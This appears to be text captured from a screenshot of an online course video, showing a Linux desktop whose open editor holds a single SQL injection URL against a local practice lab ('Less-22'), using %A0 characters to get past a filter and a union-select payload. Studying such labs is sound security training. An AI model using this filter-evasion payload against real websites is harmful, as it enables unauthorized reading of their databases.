 Applications Places System
Sat Dec 28, 10:23 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
http://localhost/master/Less-22/?id=0 %27 %A0 union %A0 all %A0 select%A01,2,3%26%26%20%271
udemy
Plain Text
root@bt: /var/www/ma... Less-22 Trick with com... *Unsaved Document 1...